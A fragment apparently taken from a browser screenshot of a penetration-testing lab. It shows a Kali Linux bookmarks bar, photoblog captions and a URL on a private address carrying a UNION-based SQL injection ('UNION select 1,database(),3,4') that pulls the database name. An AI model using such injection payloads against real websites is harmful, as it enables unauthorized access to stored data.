 10.0.2.15/cat.php?id=1 UNION select 1,database(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali
Hacker
picture: cthulhu
picture: photoblog
photoblog